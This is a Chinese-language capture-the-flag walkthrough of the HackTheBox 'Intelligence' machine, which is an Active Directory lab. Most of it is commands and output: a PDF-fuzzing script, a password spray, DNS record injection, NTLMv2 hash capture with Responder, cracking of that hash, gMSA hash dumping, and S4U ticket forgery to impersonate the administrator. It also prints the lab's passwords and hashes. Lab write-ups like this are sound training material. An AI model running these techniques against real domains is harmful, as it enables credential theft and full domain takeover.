Hackthebox - Intelligence
靶场信息

靶场类型
信息搜集
首先使用nmap进行端口扫描
┌──(root💀root)-[~/Desktop]
└─# nmap -A -sS -sC -sV -p- 10.10.10.248
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-07 09:27 CST
Nmap scan report for 10.10.10.248
Host is up (0.24s latency).
Not shown: 65515 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Intelligence
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-07-07 08:49:30Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-07-07T08:51:09+00:00; +7h12m23s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-07-07T08:51:10+00:00; +7h12m23s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-07-07T08:51:09+00:00; +7h12m23s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-07-07T08:51:10+00:00; +7h12m23s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49688/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
58859/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h12m22s, deviation: 0s, median: 7h12m22s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-07-07T08:50:31
|_ start_date: N/A
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 241.20 ms 10.10.14.1
2 241.20 ms 10.10.10.248
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 648.79 seconds
在上面我们得到的重要信息有:
- 开启80端口的HTTP服务
- 开启SMB服务
- 有两个域名
intelligence.htb和dc.intelligence.htb - 有
Kerberos可能涉及内网渗透
咱们一个一个来看,首先先把域名添加到hosts里
echo 10.10.10.248 dc.intelligence.htb intelligence.htb > /etc/hosts
然后咱们去查看一下这两个域名
这两个域名的内容似乎是一样的,找到了两个PDF文件
http://intelligence.htb/documents/2020-12-15-upload.pdf
http://intelligence.htb/documents/2020-01-01-upload.pdf
翻译后没看到什么有用的信息,但毕竟是PDF文件,咱们使用exiftool进行查看

exiftool 2020-01-01-upload.pdf
exiftool 2020-12-15-upload.pdf
在PDF文件中读取到了一个名为Creator的字段,这个一般不是正常情况,先记录一下吧。
William.Lee
Jose.Williams
这个可能是两个用户名
我们观察一下这两个pdf文件的命名规则,会发现,变动的只有日期。那么,是否还有其他的pdf文件呢?让我们测试一下
可以看到,确实是存在的。
然后,我找到了一个脚本,感谢kavigihan师傅写的脚本
#!/usr/bin/python3
# Author: kavigihan
import requests
import os
def fuzz_PDFs():
with open('days', 'r') as d:
days = d.readlines()
with open('months' ,'r') as m:
months = m.readlines()
url_file = open('urls', 'w')
url_file.close()
for month in months:
for day in days:
r = requests.get(f'http://dc.intelligence.htb/documents/2020-{day.strip()}-{month.strip()}-upload.pdf')
if int(r.status_code) == 200:
print(f'http://dc.intelligence.htb/documents/2020-{day.strip()}-{month.strip()}-upload.pdf')
with open('urls', 'a') as url_file:
url_file.write(f'http://dc.intelligence.htb/documents/2020-{day.strip()}-{month.strip()}-upload.pdf')
url_file.write('\n')
def get_PDFs():
with open('urls', 'r') as u:
urls = u.readlines()
for url in urls:
os.system(f"wget -q {url.strip()} ")
print(f'[+] Downloading -- {url.strip()} ')
fuzz_PDFs()
get_PDFs()
保存到本地,然后生成两个字典
seq 1 31 > days; seq 1 12 > months
记得手动在生成出来的字典内,把1-9添加上0,比如1月就改为01月
然后执行该脚本
python3 exploit.py
使用命令
cat *.pdf|strings |grep Creator|cut -d '(' -f 2|cut -d ')' -f 1|grep -v TeX > users;cat users
提权pdf文件内的用户名
┌──(root💀root)-[~/Desktop]
└─# cat *.pdf|strings |grep Creator|cut -d '(' -f 2|cut -d ')' -f 1|grep -v TeX > users;cat users
William.Lee
Scott.Scott
Jason.Wright
Veronica.Patel
Jose.Williams
Brian.Morris
Jennifer.Thomas
Thomas.Valenzuela
David.Mcbride
Jose.Williams
Anita.Roberts
Brian.Baker
Jose.Williams
David.Mcbride
David.Reed
Kaitlyn.Zimmerman
Jason.Patterson
Thomas.Valenzuela
David.Mcbride
Darryl.Harris
David.Wilson
Scott.Scott
Teresa.Williamson
John.Coleman
Samuel.Richardson
Ian.Duncan
Jason.Wright
Travis.Evans
David.Mcbride
Jessica.Moody
Ian.Duncan
Anita.Roberts
Kaitlyn.Zimmerman
Jose.Williams
Stephanie.Young
Samuel.Richardson
Tiffany.Molina
Ian.Duncan
接着在文件2020-06-04-upload.pdf中发现了一个默认密码
New Account Guide
Welcome to Intelligence Corp!
Please login using your username and the default password of:
NewIntelligenceCorpUser9876
After logging in please change your password as soon as possible.
使用exiftool查看该pdf,获得了用户名Jason.Patterson,这样我们就有了一个账户密码
username = Jason.Patterson
password = NewIntelligenceCorpUser9876
咱们直接使用smb进行登录
smbclient -L //10.10.10.248 -U Tiffany.Molina
但当我尝试登录的时候,却提示我失败了。估计是账户密码不匹配,没办法,只能爆破一波了
使用crackmapexec进行爆破
crackmapexec smb 10.10.10.248 -u users -p “NewIntelligenceCorpUser9876”
┌──(root💀root)-[~/Desktop]
└─# crackmapexec smb 10.10.10.248 -u users -p NewIntelligenceCorpUser9876
[*] Initializing LDAP protocol database
[*] Generating SSL certificate
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Veronica.Patel:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Travis.Evans:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
成功获得正确的smb账号和密码
username = Tiffany.Molina
password = NewIntelligenceCorpUser9876
登录smb进行查看
┌──(root💀root)-[~/Desktop]
└─# smbclient -L //10.10.10.248 -U Tiffany.Molina
Enter WORKGROUP\Tiffany.Molina's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
IT Disk
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
登录成功,咱们查找一下看看有没有什么可利用的文件吧
可以查看的就IT和Users目录,咱们分别去查看一下
smbclient //10.10.10.248/IT -U Tiffany.Molina
smbclient //10.10.10.248/Users -U Tiffany.Molina
在IT目录下找到了一个ps1的文件
──(root💀root)-[~/Desktop]
└─# smbclient //10.10.10.248/IT -U Tiffany.Molina 130 ⨯
Enter WORKGROUP\Tiffany.Molina's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Apr 19 08:50:55 2021
.. D 0 Mon Apr 19 08:50:55 2021
downdetector.ps1 A 1046 Mon Apr 19 08:50:55 2021
3770367 blocks of size 4096. 1330536 blocks available
smb: \> get downdetector.ps1
getting file \downdetector.ps1 of size 1046 as downdetector.ps1 (1.1 KiloBytes/sec) (average 1.1 KiloBytes/sec)
先下载下来,咱们去看看users目录
在Users\Tiffany.Molina\Desktop下找到了user.txt文件
smb: \Tiffany.Molina\Desktop\> get user.txt
getting file \Tiffany.Molina\Desktop\user.txt of size 34 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
┌──(root💀root)-[~/Desktop]
└─# cat user.txt 1 ⚙
6d148717e36be40a48439bdf34ea3054
成功获得user权限的flag文件
漏洞利用
查看一下downdetector.ps1文件的内容
┌──(root💀root)-[~/Desktop]
└─# cat downdetector.ps1 1 ⚙
��# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if(.StatusCode -ne 200) {
Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
}
} catch {}
}
我们解读一下该文件的内容,每五分钟,它会检查以“web”开头的域intelligence.htb的任何DNS记录,并使用Ted的凭据为每个找到的域发送HTTP请求。(使用-UseDefaultCredentials选项)如果服务器没有返回200 OK状态码,则会向Ted发送一封邮件。
我们要做的是使用dnstool.py添加一个从web开始不存在的假VHOST到zone。这样就会触发脚本向Ted发送邮件。 > https://github.com/dirkjanm/krbrelayx/blob/master/dnstool.py
python3 dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' -a add -r 'weboops.intelligence.htb' -d 10.10.14.40 10.10.10.248
10.10.14.40 是我们本地的IP
10.10.10.248 是靶机的IP
该脚本会向我们发送电子邮件,因此我们使用responder来进行嗅探并捕获Ted用户的密码Hash值
responder -I tun0 -A
执行后,由于该脚本每五分钟检查一次,所以咱们需要等等
┌──(root💀root)-[~/Desktop]
└─# responder -I tun0 -A
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [ON]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.40]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[i] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.14.40) is not on the same subnet than the DNS server (192.168.72.2).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Listening for events...
[HTTP] NTLMv2 Client : 10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:0daa3ec1b284a949:CD76623716C3609875D86DDA36EB0EDF:0101000000000000A604499B3D73D7015C5EEEC5D556C5D8000000000200060053004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E0073006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C000800300030000000000000000000000000200000035C7091E068F4D7CCC464ABE730F3C960A0B592A633A716B97E3209EF5BD0D30A0010000000000000000000000000000000000009003A0048005400540050002F007700650062006F006F00700073002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
成功捕获hash,咱们保存到本地
咱们这里使用john进行hash爆破,大家也可以使用其他工具,比如hashcat
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
爆破完以后查看hash.txt
johb --show hash.txt
成功获得账号密码
username = Ted.Graves
password = Mr.Teddy
我们成功拿到了Ted的账户密码,所以我们尝试将用户共享挂载为Ted并枚举
mkdir mount ;sudo mount //10.10.10.248/Users mount/ -o username=”Ted.Graves”,password=”Mr.Teddy”
可惜的是,并没有什么有用的东西,苦于没有思路,我又去检查了一遍之前找到的文件,在2020-12-30-upload.pdf中,还真发现了点东西
Internal IT Update
There has recently been some outages on our web servers. Ted has gotten ascript in place to help notify us if this happens again.Also, after discussion following our recent security audit we are in the processof locking down our service accounts.
大致意思就是说他们还没有锁定服务账户。通过Google查找后发现,如果启用了服务账户,那我们可以使用gMASDumper.py转储Hash值。
权限提升
咱们使用这个脚本为Ted获取一个NTHash
python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb
┌──(root💀root)-[~/Desktop/gMSADumper]
└─# python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb
svc_int$:::d64b83fe606e6d3005e20ce0ee932fe2
有了这个之后,咱们可以做PTT(Pass The Ticket)攻击。
咱们使用ntpdate进行利用
ntpdate 10.10.10.248
如果运行后时间没有更改,使用以下方法解决
apt-get install chrony
timedatectl set-ntp true
ntpdate 10.10.10.248
使用python自带的getST.py以管理员身份获取票据,以便于我们以用户身份运行命令
python3 /usr/share/doc/python3-impacket/examples/getST.py intelligence.htb/svc_int$ -spn WWW/dc.intelligence.htb -hashes :d64b83fe606e6d3005e20ce0ee932fe2 -impersonate administrator
┌──(root💀root)-[~/Desktop/gMSADumper]
└─# python3 /usr/share/doc/python3-impacket/examples/getST.py intelligence.htb/svc_int$ -spn WWW/dc.intelligence.htb -hashes :d64b83fe606e6d3005e20ce0ee932fe2 -impersonate administrator 127 ⨯
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
票据已保存为administrator.ccache,有了这个票据,我们就可以使用各种工具进行利用了 使用export来将票据作为环境变量
export KRB5CCNAME=administrator.ccache
这里我们继续使用python的工具smbclient.py进行利用
python3 /usr/share/doc/python3-impacket/examples/smbclient.py -k intelligence.htb/Administrator@dc.intelligence.htb -no-pass
进入后,我们就成功使用smbclient.py登录到smb里了
进入后,咱们获取root权限的flag文件即可
shares
use Users
ls
cd Administrator
cd Desktop
get root.txt
┌──(root💀root)-[~/Desktop]
└─# cat root.txt
69f9f1591b2d1701721d539a138c3ce9
成功获得root权限的flag文件
收工睡觉